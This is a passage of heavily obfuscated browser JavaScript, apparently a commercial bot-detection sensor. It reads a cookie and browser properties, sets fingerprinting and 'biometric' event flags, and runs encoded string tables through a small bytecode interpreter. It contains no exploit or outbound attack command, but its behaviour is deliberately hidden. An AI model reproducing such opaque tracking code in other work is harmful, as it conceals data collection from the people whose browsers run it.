Af()[fl(d4D)],zz([],[][[]]))?Af()[fl(W3)](rx,fR,Iv):Af()[fl(r3)](vc,Lk,Zn)),Mc()[l9(k6)].apply(null,[Kq,PL]));}cZ.pop();},"_setBm",function _setBm(GTD){cZ.push(Df);g5S=GTD;if(g5S){RvD=tK()[lv(H2)](v6,GK([]),qV,GK(GK([])))[Av()[Eb(Bh)](Fp,xX,hX)](bOS?gp()[Wc(Fp)].call(null,A9,nk,D9,A7D,GK(ZC)):n4[tK()[lv(G9)](OC,G9,qh,AX)][YX(typeof Af()[fl(sK)],'undefined')?Af()[fl(pz)].call(null,x2,Yr,CN):Af()[fl(W3)](AcD,VA,w6)][gp()[Wc(W3)].call(null,Z2,Yn,W3,UA,k2)],SZ()[Vp(QU)](LqD,w6,C2))[Av()[Eb(Bh)].apply(null,[f9,xX,hX])](n4[tK()[lv(G9)](OC,GK([]),qh,pz)][Af()[fl(pz)].apply(null,[x2,Yr,hN])][YX(typeof Af()[fl(kK)],zz([],[][[]]))?Af()[fl(lc)].call(null,Lb,Z8,jl):Af()[fl(W3)].call(null,IY,XR,GK(GK(k2)))],SZ()[Vp(ZY)](BX,hX,hN));ZrD=GK(GK([]));}else{var pmD=qFD(ZrD);O0S=pmD[Av()[Eb(jl)](pq,WC,Bg)];}cZ.pop();IHD(ZrD);},"_setAu",function _setAu(HTD){cZ.push(GT);if(np(typeof HTD,WZ()[xz(rZ)](jKD,AN))){if(np(HTD[gp()[Wc(rq)](zf,Xl,Sz,Xk,Lv)](tK()[lv(c9D)].apply(null,[rSD,Sz,XT,GK(GK(ZC))]),ZC),ZC)){RvD=tK()[lv(H2)].call(null,dq,Xn,qV,nZ)[Av()[Eb(Bh)].apply(null,[GK([]),GJ,hX])](bOS?np(typeof gp()[Wc(ZC)],zz([],[][[]]))?gp()[Wc(Jj)](ps,xU,Kv,YN,GK(GK(ZC))):gp()[Wc(Fp)](A9,DfD,W3,A7D,xj):n4[YX(typeof tK()[lv(Bg)],'undefined')?tK()[lv(G9)].call(null,vv,GK(GK({})),qh,fC):tK()[lv(JC)].apply(null,[ffD,nZ,jk,sb])][np(typeof Af()[fl(SK)],zz('',[][[]]))?Af()[fl(W3)].call(null,MHD,mU,D9):Af()[fl(pz)](x2,vm,GK(GK({})))][gp()[Wc(W3)](Z2,LN,FK,UA,Gt)],SZ()[Vp(QU)](OID,w6,Ml))[Av()[Eb(Bh)](Qn,GJ,hX)](n4[tK()[lv(G9)].call(null,vv,mC,qh,ZC)][YX(typeof Af()[fl(nc)],'undefined')?Af()[fl(pz)](x2,vm,SK):Af()[fl(W3)](GJ,MZD,xv)][Af()[fl(lc)].apply(null,[Lb,QA,Tp])])[Av()[Eb(Bh)](Iv,GJ,hX)](HTD);}else{RvD=HTD;}}cZ.pop();},YX(typeof Mc()[l9(Km)],zz('',[][[]]))?Mc()[l9(slD)](Jm,vf):Mc()[l9(xv)].call(null,jFD,Db),function l8D(VOS){vnD+=k2;},"_setIpr",function _setIpr(W1S){mMS=W1S;},"_setAkid",function _setAkid(nPD){QdS=nPD;smD=GK(frD(QdS));},"_enableBiometricEvent",function _enableBiometricEvent(R0S){PMS=R0S;},"_enableBiometricResearch",function _enableBiometricResearch(pSS){bBD=pSS;},"_fetchParams",function _fetchParams(PES){UFD(O0S,QdS&&smD);}]),tK()[lv(J8)](Jc,w6,W8,Xr),function(){return pFD.apply(this,[hO,arguments]);}]),cZ.pop(),MPD;}();if(GK(HDS)){try{var EDS=cZ.length;var h5S=GK([]);mKD=zz(mKD,Mc()[l9(rn)](Bt,Pj));if(GK(GK(n4[Af()[fl(k2)](sK,d5D,Lv)]))){mKD=zz(mKD,Mc()[l9(fW)](Xk,jND));WfD=zz(WfD,Ov[C2]);}else{mKD=zz(mKD,Av()[Eb(NC)].call(null,Yl,kW,Yw));WfD=zz(WfD,Ov[lc]);}}catch(tIS){cZ.splice(df(EDS,k2),Infinity,C2);mKD=zz(mKD,YX(typeof Af()[fl(kdD)],zz('',[][[]]))?Af()[fl(FK)].call(null,nr,rV,W3):Af()[fl(W3)](Jt,dQD,Kv));WfD=zz(WfD,m3);}HDS=GK(GK(w4));}FG[tK()[lv(QtD)](AU,Un,Gt,rq)]=function(QIS){if(np(QIS,RvD)){jJD=GK(GK({}));}};if(n4[Af()[fl(k2)](sK,d5D,GK(GK({})))].bmak[SZ()[Vp(nc)].call(null,CA,NC,GK([]))]){if(GK(BSS)){try{var bHS=cZ.length;var mPD=GK({});mKD=zz(mKD,np(typeof Af()[fl(Sz)],'undefined')?Af()[fl(W3)](gb,nN,GK({})):Af()[fl(r3)](vc,CcD,hN));if(YX(n4[YX(typeof tK()[lv(qz)],zz([],[][[]]))?tK()[lv(G9)](Vn,Db,qh,GK(GK(k2))):tK()[lv(JC)](nGD,gb,Db,GK({}))][Af()[fl(xj)](Km,rY,m3)],undefined)){mKD=zz(mKD,Mc()[l9(fW)].call(null,Xk,jND));WfD-=ZFD;}else{mKD=zz(mKD,Av()[Eb(NC)].call(null,Fp,kW,Yw));WfD-=pz;}}catch(DOS){cZ.splice(df(bHS,k2),Infinity,C2);mKD=zz(mKD,Af()[fl(FK)](nr,rV,D9));WfD-=pz;}BSS=GK(H7);}p8D=qHS[Af()[fl(x3)](s6,OR,hN)](Av()[Eb(Cx)](NV,n0D,vr),GJD);GJD(Mc()[l9(WOD)](W3,sg));if(Ez(n4[Af()[fl(k2)].call(null,sK,d5D,Bt)]._cf[np(typeof Mc()[l9(Kq)],zz([],[][[]]))?Mc()[l9(xv)].call(null,wdD,pbD):Mc()[l9(ZC)](Gt,s6D)],Ov[xv])){for(var ATD=ZC;Gg(ATD,n4[Af()[fl(k2)](sK,d5D,hp)]._cf[Mc()[l9(ZC)](Gt,s6D)]);ATD++){n4[Af()[fl(k2)](sK,d5D,jJ)].bmak[tK()[lv(J8)](gt,Xr,W8,xv)](n4[Af()[fl(k2)].call(null,sK,d5D,sb)]._cf[ATD]);}n4[np(typeof Af()[fl(jJ)],zz([],[][[]]))?Af()[fl(W3)](ll,nRD,GK(GK(ZC))):Af()[fl(k2)].call(null,sK,d5D,k6)]._cf=xK(wB,[SZ()[Vp(H2)].call(null,EA,XV,Yl),n4[Af()[fl(k2)](sK,d5D,N9)].bmak[np(typeof tK()[lv(Ml)],zz([],[][[]]))?tK()[lv(JC)](rw,Cr,VED,ZC):tK()[lv(J8)].apply(null,[gt,F2,W8,fC])]]);}else{var mOS;if(n4[YX(typeof tK()[lv(Cn)],'undefined')?tK()[lv(G9)](Vn,GK([]),qh,m3):tK()[lv(JC)](xv,dc,WgD,rZ)][WZ()[xz(Wk)](Y1D,jv)])mOS=n4[tK()[lv(G9)].apply(null,[Vn,A9,qh,Bh])][YX(typeof WZ()[xz(K0D)],'undefined')?WZ()[xz(Wk)](Y1D,jv):WZ()[xz(qh)].apply(null,[N4D,HdD])];if(GK(mOS)){var X8D=n4[tK()[lv(G9)](Vn,lp,qh,Ml)][np(typeof Mc()[l9(Lv)],'undefined')?Mc()[l9(xv)](ZV,wj):Mc()[l9(R8)](qx,xm)](Yb()[t6(jV)].apply(null,[nr,A9,hX,OID]));if(X8D[YX(typeof Mc()[l9(SK)],zz([],[][[]]))?Mc()[l9(ZC)](Gt,s6D):Mc()[l9(xv)].call(null,pV,Mg)])mOS=X8D[df(X8D[Mc()[l9(ZC)](Gt,s6D)],k2)];}if(mOS[SZ()[Vp(rr)].call(null,O3D,q6,m3)]){var IsD=mOS[YX(typeof SZ()[Vp(m3)],zz([],[][[]]))?SZ()[Vp(rr)].call(null,O3D,q6,x3):SZ()[Vp(A9)].call(null,Jn,R7D,vc)];var dSS=IsD[Av()[Eb(lp)].apply(null,[Nl,fR,Nl])](tK()[lv(c9D)](T0D,GK([]),XT,gb));if(BFD(dSS[Mc()[l9(ZC)](Gt,s6D)],Ov[Xk]))snD=IsD[Av()[Eb(lp)].call(null,m3,fR,Nl)](tK()[lv(c9D)](T0D,rZ,XT,jJ))[np(typeof gp()[Wc(XT)],'undefined')?gp()[Wc(Jj)](gt,QT,A9,XfD,zf):gp()[Wc(xv)].call(null,H2,OID,rn,LP,Xn)](q2(VO[Av()[Eb(XV)](Ih,gm,Xn)]()))[ZC];if(snD&&np(cdD(snD[Mc()[l9(ZC)](Gt,s6D)],JC),ZC)){var GDS=pFD(TF,[snD]);if(Ez(GDS[Mc()[l9(ZC)](Gt,s6D)],Ov[pz])){n4[Af()[fl(k2)].apply(null,[sK,d5D,qx])].bmak[Mc()[l9(XMD)](x3,JhD)]._setFsp(np(GDS[Mc()[l9(G9)].call(null,XV,Pj)](Ov[xv]),Af()[fl(ZC)](vc,gN,hT)));n4[Af()[fl(k2)](sK,d5D,Cr)].bmak[Mc()[l9(XMD)].call(null,x3,JhD)]._setBm(np(GDS[Mc()[l9(G9)].call(null,XV,Pj)](k2),Af()[fl(ZC)].apply(null,[vc,gN,F2])));n4[Af()[fl(k2)](sK,d5D,jl)].bmak[np(typeof Mc()[l9(QU)],'undefined')?Mc()[l9(xv)].apply(null,[SSD,rT]):Mc()[l9(XMD)](x3,JhD)]._setIpr(np(GDS[Mc()[l9(G9)](XV,Pj)](r3),np(typeof Af()[fl(mJ)],'undefined')?Af()[fl(W3)](gx,OV,ZC):Af()[fl(ZC)](vc,gN,Sz)));n4[Af()[fl(k2)](sK,d5D,GK(GK({})))].bmak[YX(typeof Mc()[l9(Kq)],zz('',[][[]]))?Mc()[l9(XMD)](x3,JhD):Mc()[l9(xv)].apply(null,[HzD,IcD])]._setAkid(np(GDS[Mc()[l9(G9)](XV,Pj)](Ov[Xk]),Af()[fl(ZC)](vc,gN,Kv)));if(Ez(GDS[Mc()[l9(ZC)](Gt,s6D)],Ov[Iv])){n4[YX(typeof Af()[fl(CN)],'undefined')?Af()[fl(k2)](sK,d5D,q6):Af()[fl(W3)].call(null,ll,Vm,GK(GK(k2)))].bmak[Mc()[l9(XMD)].apply(null,[x3,JhD])]._enableBiometricEvent(np(GDS[Mc()[l9(G9)](XV,Pj)](H2),Af()[fl(ZC)](vc,gN,GK(GK(k2)))));}if(Ez(GDS[Mc()[l9(ZC)](Gt,s6D)],A9)){n4[Af()[fl(k2)].call(null,sK,d5D,hX)].bmak[Mc()[l9(XMD)].call(null,x3,JhD)]._enableBiometricResearch(np(GDS[np(typeof Mc()[l9(R8)],'undefined')?Mc()[l9(xv)].apply(null,[EMD,F4D]):Mc()[l9(G9)](XV,Pj)](A9),Af()[fl(ZC)].apply(null,[vc,gN,jJ])));}n4[np(typeof Af()[fl(Tp)],zz('',[][[]]))?Af()[fl(W3)].apply(null,[w6,rA,GK(GK([]))]):Af()[fl(k2)].apply(null,[sK,d5D,GK(k2)])].bmak[Mc()[l9(XMD)].apply(null,[x3,JhD])]._fetchParams(GK(H7));n4[np(typeof Af()[fl(Dl)],zz('',[][[]]))?Af()[fl(W3)](WOD,lED,xg):Af()[fl(k2)].call(null,sK,d5D,m3)].bmak[Mc()[l9(XMD)](x3,JhD)]._setAu(IsD);}}}}try{var sPD=cZ.length;var q1S=GK([]);if(GK(AES)){try{mKD=zz(mKD,Mc()[l9(nZ)].call(null,Rn,VU));if(YX(n4[np(typeof tK()[lv(hN)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[P0D,GK(GK(ZC)),px,bp]):tK()[lv(G9)].apply(null,[Vn,J9,qh,jl])][Af()[fl(pz)](x2,Up,GK(GK({})))],undefined)){mKD=zz(mKD,YX(typeof Mc()[l9(Sz)],zz([],[][[]]))?Mc()[l9(fW)].apply(null,[Xk,jND]):Mc()[l9(xv)].call(null,LFD,Ks));WfD-=L8;}else{mKD=zz(mKD,YX(typeof Av()[Eb(bp)],zz('',[][[]]))?Av()[Eb(NC)](xj,kW,Yw):Av()[Eb(Gt)](GK({}),xj,m9));WfD-=ZP;}}catch(G7S){cZ.splice(df(sPD,k2),Infinity,C2);mKD=zz(mKD,np(typeof Af()[fl(Iq)],zz([],[][[]]))?Af()[fl(W3)](gT,ALD,pq):Af()[fl(FK)](nr,rV,lc));WfD-=ZP;}AES=GK(GK([]));}XWD(GK(H7));var BsD=Ns();KMS();wqD=df(Ns(),BsD);C5S=n4[Mc()[l9(Ej)](Mk,r5D)](function(){CHS=k2;},Ov[Fk]);n4[Av()[Eb(qz)](GK(GK({})),ZN,rk)][Yb()[t6(Xr)](sK,xv,ZC,c9D)]=function(){cZ.push(nkD);for(var k7S=arguments[Mc()[l9(ZC)](Gt,SHS)],P8D=new (n4[WZ()[xz(Z2)].apply(null,[zT,hN])])(k7S),RTD=ZC;Gg(RTD,k7S);RTD++){P8D[RTD]=arguments[RTD];}var FES=GMS.apply(this,P8D);bsD();var ZmD;return cZ.pop(),ZmD=FES,ZmD;};n4[Av()[Eb(qz)](nr,ZN,rk)][tK()[lv(Bg)].apply(null,[dT,qh,rk,H2])]=function(){cZ.push(Vm);for(var UdS=arguments[Mc()[l9(ZC)].apply(null,[Gt,AW])],Y4S=new (n4[WZ()[xz(Z2)](cZD,hN)])(UdS),wIS=ZC;Gg(wIS,UdS);wIS++){Y4S[wIS]=arguments[wIS];}var O5S=gsD.apply(this,Y4S);bsD();var n5S;return cZ.pop(),n5S=O5S,n5S;};}catch(KDS){cZ.splice(df(sPD,k2),Infinity,C2);}SOS();}cZ.pop();}break;}};var zz=function(I0S,YHS){return I0S+YHS;};var gDD=function(QES){var rSS=QES[0]-QES[1];var rMS=QES[2]-QES[3];var jSS=QES[4]-QES[5];var q0S=n4["Math"]["sqrt"](rSS*rSS+rMS*rMS+jSS*jSS);return n4["Math"]["floor"](q0S);};var S7S=function(){return H4S.apply(this,[tI,arguments]);};var cc=function(HMS,MdS){return HMS in MdS;};var Bv=function(GmD,KES){return GmD!=KES;};var J0S=function(){v9=["*,0\bM0[IW:L5-,$!","59*,0",">>7",">:=,%-)4BX\\#Ot\x3f\"i7=S0WH Py\"9,6,C9S\fP L5%.,jGh;CK*Zt\x3f\"i&(<BIK/]1gm\'+#\f4D^X76!(*0>8C_MnW\".m(dr,[NV\" .\x3f(0\"S\b#Z<$)g","BU","\'[",":0,B>zIW",",(=$L0YYM\\==(\v-9R"," (07","O&BMU\"k=,*,6","7","k2\f\f\f"," ","\x3f\x3f%!","F\'WBM+[","\'>/$-9","E:UYT+Q","%.B0ZIK!R .\x3f","#(UABi<P\x071990\x00(R6DEI:P","&OA[!S","\'%D6]M!O\'&$9&\'\"M","=S:RYZ:l6"," ,)\"S,","\\ J19,+((","C_M!R2&9\";+U0DjL \\=$#\n%!M","\x40\'UDP:Z >\x3f,","CK\'Z *9 +#uFCK:M=\x3fd","#\f`wdI/\x07N\n\f\nt\f\"wnp\'6d<\f\b\bewm-s&\f\b~\x40G[}Y#\n!<{%l~]D%\f-\t\fb\r`Vcu5y< B[x\b\\D8,#`gnxw#\n8&M |[{\v~&\t}>\vBft_Xn\v\fiwmk\x3f]E8>\x07>\b`wn\\Z\n\f\b\f`[x\fh#\n*\b\f`pMwr6&:y\x00\f`!wE\tl6\b/\r`^[qG7&!<4Bdm|~/=x\x3f>`wmS\x00r6&5\x00\fbwmx\fk!&1}>v>gax\x07M#\n\x07\t\fV|mxy&\f\blAmu{#\n\x07&*Vemx\rh\x00\f\b>{B]\tX*\b IUf^~6\tx4`|Ck\'6\x07\n\f\n&uwmI$^02{}&{\x00ps9}2\f\v\bgwmsr>\f\bt/waxW>\n\x07&;BQmx~8;\x3f\f\f#\f`9{[cVD&<\f\v\f`Nbt~8\r\t\b\x07\f`wfW\"M\rd<\f\n pwbt~\"\x3f\f\x07\t\f`>Y}{#\n\x07\t\fV_Xt~m\t\b\x00`pYj~4\x00z\x00`wmT\th&\f\b5sAmP:r6&9\x00\fb[x\rn\"\f\x006`|cl9H6=\x3f\x00\b&Y>rmz\x00\b(\ft\x00`Dxxu-\x00\n:\b\f`aGh\f~6\f\b5sAm\t9~\r#\tM9lA]!^!8:,{<9og[Zu\r{ |gaSysxr3\n\f$0etexu<}\b\f`ck7^ a%\b\f`K~\r6\x07\n\f\n\'uwmo4]08!\'\fssmxX6%)9& s#Rt}0\x3f7#`1{m{}qG\r\x07yl;wo\tl6\fz4\x40Bkz6*\b!`\"z}{\x07~6)=C8Rix~51x9~\f`gyp~23\n\f\"mtexu=\v\fgwmsj\x00#\n\bu9{Xx\vX6&5\fdwy^~, \t\b\x00`wXx\vX6&9t:`U{=^/%\f\f`pexuC\x00:\b5:cwmsk6#\n\x00`|vk9H6\x07\n\f\n%}wmc=e a%)##`\x00Qmx\"S\x3f7*\b\f`ZH~6\x074`|mX6\'!:`!wi^~8}>\bB`VX\r\\6\n\f\bHwmx\nV\n\f`|ac\vX6 5\"t:`Tko;eD$\x07>`|vk~H/\f`wZ~6(4`|mX6\'!:`!wi^~8}>\bB`VX\r\\6\n\f\bHwmx\nVd\n\n`|vk~H,\f\b\foSi^~8t>\f`wo\n\x07~6\n!\"Swmse6#\n$=\t\f`;w}|<d<\f\n}xweK~6\">3\fH!{mx\"PG\nt:`a\x40|~>&\f\b$uAmP:r6 \x00\fb[x\rk2d\f\x006`|~mH6=\x3f\x00\b!pdrmz\x00\b,y\'\x00`Dxxu\n:\bt:`emx\rlE\f\x07\t\f`gd\\]\'6\x07\n\f\x00\n\x3fR{\b\"]\x00\f\bu\'B8`D]\ti16\f=e|[{\v~&\t\bBcax\r1u=^tMyl6\by\x00`Qm{\v0\f\'\fkeZs&\f\bx\rdC\t9~3\ryt3:cw}x\fl6\b\"|\x00`oj~4!z}V:x\f\bx\rdC\t9~07&\v<\n!|[{\v~&\n%t\frwimyG5\x00\b{&T\x007u\x00\fDeQmx\"O%\n\f=\x07emx\vk {,\x07\t\fcxTZ n\v\fd!wE\ts&\x3f\f\f#\fc\x07D]\tU#\n>&~B;wih\f~6|\bueWau~\"}\b\f`Uk7\\E/\'\b`woj~4\x00{qi^~%#\f`8||}|6\n\f\n&FwG\x00\tX6\nrwoZ\ng#\t\'sTko:e a{.yxwpBm#y.\vr>twmx\bs4d\x07\b\f`=Kj~4\r :`wmoxl6\b\"o\f`wjWzO>\n\x07>\n)lrGi1%scm~m1<8<`wmo9s&#\x3f/`|km9H63\n\f\b/Uwms/j\"3\n\f%+}Dawmxg = *\b#`d[xf1rUn=j6\n\f547emx\rk2d\f\f#\f`>Yu}>\n k%TA]\v~&\t\brmj~0x0%;dm|~\"3\n\f%&mtexe#0\x079& Ew}x\fZD \f\buAmj~4:=\bFwGU\bm6\n\f#\f`>x\\~X6 x\x00\fcwmsjd\n\bCRix~5\x07\n\f\n\ttwo\t\tl6\b\r`l_c\n0\f*\'b\fwmx}*}>lQmx\"nF1{*\b!pdrm{zX6\n%9`{mx\"m=\n\f=&Fw\x40k\\=3\n\f\bsGg\t9~41Swms9j\x00#\n$=\t\f`9xb}|<d<\f\n\vlweK~6!\b3\fH!{mx%T\x00\n\x00\fk\x00xy^~\x07>`|wH6\x07\n\f\nYwmsk9\n$<!C8RX\r\\5\x07\n\f\n\bM|[q~6$!,4pgGcyG<\f`emx\r\\1\f\f#\f`;Qu~\"}\b\f`Uk7\\E/\'\b`woj~47\r+\f`oGA\x07~6<z\r!rwol~:*\b&{emx\r\\1\r\bDcXx\r<\x00\fI\"ots4e\"8>)\f`Xxzi>\n\x07>~j2emx\re1\f\f#\f`9F~j~4\x00.\f`Ujwyl6\b(\r9`gu}>\n%>k/lyU;[2\t\f\b\r9canj~4\r{*\bFw\x40U\x00\f/8{fdCs9y>\n\x07#\bFwAkl6\byv\vNmj~2\x00\vy%lw\'\\7\n\b\f`\x00Nexu=\n:\b\f`ayA\x07~6\x00\nt\fmYXx\vX6!\'#o9e{\f~m6\n\f t\frwimyG5\x00\bg<UUZm6\n\f\'rwoj|m\x40\x07\n\f\npwdQ\x07~6/\'Fwm{!#\n\x00\fk\'d[Nl6\b$`lX\n6x+\fs<T{<u\x00\f\b 7EpU]\bm\r<\v~\bcwmc[\x3f;/$ \b`wnj~4\x07!=\bFt\x40w~\\8>y`pj~47![x\rm!\f\f#\f`;\t9~06\f<~s:|[\x07~6\rz\x07`wmzO=\x3f\x00\b Yrm{\x07~6\x07\t\fc8N\x40[#[G5\b.\v\f`dzt:~23\n\f\'\r}\"wk`|W7 \vy:cw}x\fs&\x3f t\frweZ\ty7y&#sw}x\rk23\n\f$<etexu-\x00*\b Y|[\x07~69z0`|^k9H61*\b&w[r~6=y#\f`>BGj~45{)~\f`bt~\x3f=\n\f\b\x07C>Qm{ [\x076&\x3f tlu{\f&[8%;B>jx~6~5}0|Swmsl6#\n}>{\x00Qmx%#\n}0zB>wmxW$\n\f\b(:kwmxg9*\b&S`\\8~6\n\f\b*\"woh~T:\x00\x00t","\f\b\bb","utsp\n","`\x07<*#=+ \x40&","{","\r#W4ZE]n^ . 90mU:H\\=K!(9<6(;YB\'K&*/%!mH;EXX \\zA\'d\"S1S^:PW6.m 0(S4T\x40\\b;%`(6\x3f\x40,C[$Z 8m$1>Uu^MO+t0)/N9EM+M $\x3fld8SXQ![Y",">$$\'","=!;M",";\x409CIJ","7","\"\')\"T&SHV9Q","NM^","N;]I\x40*P\x00:","/O8\'$-+",";,",";\x3f&)=U","FIO\"","\vh","\f(\'!\x3f\x40!Y^\'LW5\'\x3f,%)XuDYW V3","=W\x40","\nZ=((+9H:XiO+Q",":D7R^P8Z\v.!6","8EZP=V=\'$==.I4XK\\","-W&\b\"-!","i<P=8(","2","+(8S","%1*!(,X0D\fo+M=$#i!T2_B","~%ZM\x409M3#9/H;REW)`("," 89","9WB^;^18","\'2#*\r9D\'WXV<","4F\\U7y:(","+-9O0E_","3$E!^","1\'(.%9D","8\x3f-","\"Q0DM","OQ+\\;\x3f-*O4Z_","V R\'8,.!","96\"E UX","uCW=K!(9&6","\"<8C0|U;XZ=%","\x001)& 0D8FCK/M\x07\x3f\";%*D","\x3f,58H\'SH","o",";","=_H]+Q",".!9\f4]E]","5=$.%9N\'","b\'","\x3f.;%","=D\'","7(M0XEL#`:<\x3f(4=D1","W![\x002=,","\x3f,08S;","*+#R!DYZ:P","F\\U+o-(:7$N;","UMU\"Z\x07.!,*$T8","!8(;*D;B","5.$&14f\x00","^V;Q"," \x3f=s","&(+9","H=(%"," \x3fH#S^f+I8>,=!","n\'[\"\"#,dN;BIW:31(\x3f049H:X\ft![8.","\bE0TY^M:/(;!\x3f~<XJV",">U4DX","O [N\\<|!%9","&-#U0DiO+Q","X6\n\f ,l{mx y%\n\t\fk\x3f{mNV\n\f\",\x00eug\t9~4}z}x:y$d\n9`hu~2}\b\bx!wo\ts&\x3f\tt\fmYXx\r2\f=\x074z}R:~4d9`mu~\b}\b`!tU\ts%\x3f\f\nt\vmwX}\r6=z}x:zd\n<1\'9`nu~\b}\b\b!wo\ts&\x3f\b t\fmgXx\r\'\f=z}Z:~4d9emuz\b}\b\b`!uU\ts%\x3f\f\nt\vmwXx\'6=z}x:}d\n9`au~\"}\b55B!wo\t\x07s&\x3f\b0t\fmUXx\r:\f=$z~|:~4d9cmu~\b}\x07\b`!p\ts&\x3f\f\ntmwX|\r6>=z}x:y4d\n|9`ju~}\b\bh!wo\ts&\x3ft\fP-UXx\r#\f=\x07z}x:~4d\x079`<muf\b}\f\b`!po\ts&l\x3f\f\ntmwX{76\x00=z}x:y$d\n9`cu~\b}\b\bt!wo\ts&\x3f\b t\fmAXx\r9\f=$GTZ:~4d9b,mun\b}\b`!wU\ts%\x3f\f\ntmwX}76=z}x:|$d\nt9`iu~\b}\b\bV!wo\t\rs&\x3ft\fmQXx\r5\f=z~p:~4d9b<mH6\\\x00>\f`eiN~4`+%vfmwGs\fH52}\b6&icQvv{X6\n\n\nt\fkyt)j\b#i>z}z<}\"3\n\f%eumx~3\r<t:`ot~>&\f\b\x00sAmP:r6\'&x\x00\fcwms$r4d\n\bwxx[\x076&%!\b8|[{\v~&\t\bxd{ax\x07~6\n&FwBZ\x3f<9z-\f`woI\r5*\b o|_l~6\b%#\f`>^aj~4\rz\x00\'FwGA\v{69\f\f#\f`9]}~\x00\b&orm{\x07~6\x07\t\fc8N\x40[#[G5\b.\v\f`gA9R6\n\f\b\nv:Dxxu \x00:\b\f`bik\x07~6\n\'rwoo%:\f\b\fl;aG^~\bw>BxX6\'&x\f`gN ~&#\n(\x00\f`{u}>\n\x07wmx~\x00\bpeLx!~6\n\f`axozZ;0*\b\f`c`exu>\x00\b}\b\f`gts7f/:\f\b =BepUZ#yB<\f`[m|~6\bwXx\vX6\v0\' g`[x^/\t.\'%DUmkz6\'\f`wGk/l6\b.yDR\\Z\n\b\f`[x\rj#\f\tp","S0EIM","#P\'.89","P^V#","!DU| K=.>","1%9","}-n","7(UBXK\'] .","/(\"N\'","P\"I&\'$.,9ZY^cv","-I:BCi&P;(,:0",">U4UG","+ *$R=","bLEn","MO/V\")=,","\\=\'","\"^1\'>","\'1!M","6Y\x40U+\\.,-((R&eE^ ^\'","^MJH9\"9!\x3fU,","$+7`9W^T=","\vu","jvUb3W}GC1}9C9d40|\"d3pUH\x3fT","9(9(,B0eXX:Z","l\x00w","T-\b\"-!","R0U^\\:","#","*91D;RIK+M","(!,%\x3fu<[IV;K","0\">9(,XWA\\",".>S3","(\"\'\"$S8","58:","U:COQ+L","Q0DAP=L;%","^\x07$(;7$N;","\r/\x00\r","Nr)}t11\\l\x00","\\K!K 2=,",";Y[",":0(\x409BDi\"J=%\x00(*$Q ZMM\'P","#G4E","t","[\\,[==(;","\x3f}","XVK=%*%*","*79","1\x3f,!4","GY\\<F","2\x3f(;\b\"B","J~D","rTXV/W2*$%!)ubD\\nL&\"#.d9NuTI+Q;/(-d.N;BMP LW7#,;%.U0D_!J\'\"),d\"GuBD\\ns \"#xd\x3f\x40;QI","E:UYT+Q$),","is\\=r0>!,","-!;q<NIU^=$","FMK=Z","^\x0018\"$-8L","I\"J=%\t(0,","H&BV:t=,%-)0XYTnI8>(i++!O\\\\no&&$:7$N;xMT+","xQ+ .\x3f(0\"SuRC\\=;\x3fm96\"W<RI/P","&RI","Z\"Z&#=!\x3fW4Z","Y",">6(",">:,","MI<~\x07\x00\" ,6","9(\x3f!\x3fR0","","139f.,W4EOK\'O"];};var xK=function BmD(J7S,gOS){var n7S=BmD;do{switch(J7S){case rB:{Kc.call(this,FI,[JsD()]);p4D();sN.call(this,jB,[JsD()]);J7S+=DL;UPD=Kk();Kc.call(this,EO,[JsD()]);T4S();}break;case rQ:{OOD=function(){return H4S.apply(this,[SE,arguments]);};x4S=function(){return H4S.apply(this,[f0,arguments]);};ZPD=function(){return H4S.apply(this,[U0,arguments]);};H4S(X,[]);J7S+=AE;JTD();hTD=TmD();DHS();}break;case hd:{qMS=sN(FI,[]);sN(UF,[rPD()]);J7S=l7;(function(IHS,fdS){return sN.apply(this,[sD,arguments]);}(['g','I','ZbQ','XgXXYIQdIIIIII','YVQcg','XXXXXXX','gYII','gbQYX','Z','X','bV','ZI','ZIII','b','ZIIII','ZV','bIZY','3','bdZZ','c','gYIIIII','V','bII'],lp));Ov=Kc(SG,[['3IcVdIIIIII','Z','Yg','bVVdIIIIII','X','YVVgVdIIIIII','YVQcg','3bc3cYQbcVdIIIIII','3bXbYYg','I','XgXXYIQdIIIIII','YY3QVVI','gb','ZIb3','bI3X','3IcY','XZcb','ZYgX3','ZI','Zg','b','ZV','ZX','Zc','bg','gI','Q','bV','bI','3','V','Zcb','g','3bc3cYQbcY','gIII','ZIIZ','3ccc','bccc','ZIIII','cc','bIII','cccccc','c','ZdYQ','Zd3g','Y','ZdQg','bdZZ','X3b','Zb','bb','ZIII','bIZ','ZZZ','Q3c','ZQ','QY','bZYIIIII','gYIIIII','ZII'],GK([])]);X0=function QCrfZgLBhD(){nY();h6();c();function LI(nP){return ~nP;}var k2;function rw(){return hF()+w2()+typeof E5[bJ()[AY(MS)].name];}function KE(wh,Q5){return wh>>>Q5;}var l9;function F9(){this["h8"]=(this["J2"]&0xffff)+0x6b64+(((this["J2"]>>>16)+0xe654&0xffff)<<16);this.EE=j6;}function rD(r5,Lh){var S9=rD;switch(r5){case vF:{var DY=Lh[b];DY[DY[OP](L5)]=function(){this[zF].push(this[wI]());};rD(JJ,[DY]);}break;case A2:{var FE=Lh[b];FE[FE[OP](F8)]=function(){var U6=this[wI]();var n2=this[wI]();var PI=this[wI]();var l4=this[O8]();var l=[];for(var mY=wP;D9(mY,PI);++mY){switch(this[zF].pop()){case wP:l.push(this[O8]());break;case MS:var G9=this[O8]();for(var GY of G9.reverse()){l.push(GY);}break;default:throw new Error(t6()[F5(Hw)](M4(PD),jS,cE,v8));}}var tJ=l4.apply(this[k8].O,l.reverse());U6&&this[zF].push(this[C8](tJ));};rD(K,[FE]);}break;case JJ:{var UE=Lh[b];UE[UE[OP](v5)]=function(){var JU=this[wI]();var m8=this[O8]();var fw=this[O8]();var QF=this[M8](fw,m8);if(ZS(JU)){var LD=this;var x5={get(R4){LD[k8]=R4;return fw;}};this[k8]=new Proxy(this[k8],x5);}this[zF].push(QF);};Mh(KP,[UE]);}break;case r6:{var pw=Lh[b];pw[pw[OP](qh)]=function(){this[zF].push(nJ(this[O8](),this[O8]()));};rD(T4,[pw]);}break;case HF:{var Z8=Lh[b];Z8[Z8[OP](AD)]=function(){this[zF].push(M(this[O8](),this[O8]()));};rD(jw,[Z8]);}break;case jw:{var sP=Lh[b];sP[sP[OP](jP)]=function(){this[zF].push(this[lP](this[BY]()));};rD(A2,[sP]);}break;case ZU:{var OI=Lh[b];OI[OI[OP](S5)]=function(){this[zF].push(C9(this[O8](),this[O8]()));};rD(HF,[OI]);}break;case T4:{var RP=Lh[b];RP[RP[OP](AS)]=function(){z9.call(this[FS]);};rD(ZU,[RP]);}break;case K:{var 